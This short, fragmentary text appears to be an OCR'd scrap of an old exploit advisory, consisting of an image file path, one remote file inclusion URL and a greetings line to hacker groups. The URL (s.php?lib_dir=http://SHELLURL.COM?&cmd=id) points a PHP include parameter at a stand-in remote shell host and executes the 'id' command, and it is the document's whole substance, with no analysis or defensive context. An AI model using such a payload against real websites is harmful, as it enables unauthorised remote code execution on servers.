
==========================

s.php?lib_dir=http://SHELLURL.COM?&cmd=id

==========================

HmooD_ali - MoHandKo - The_Sniper - Broken-broxy - abdoul
eeze &  My Turkish TeaM--> BelGium SeCurity FoR My BrO ..